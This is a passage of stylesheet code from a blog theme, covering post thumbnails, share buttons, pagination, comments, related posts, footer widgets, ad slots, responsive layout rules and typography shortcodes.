-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#28B000;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #28B000
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #28B000;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#28B000;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #28B000;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #28B000;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #28B000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #28B000;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #28B000 transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#28B000;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#28B000;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #28B000;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #28B000;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #28B000
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #28B000;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #28B000;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#28B000}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
.fb-comments, .fb-comments span, .fb-comments span iframe{ width:100% !important; display:inline-block !important; max-width:100% !important }
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 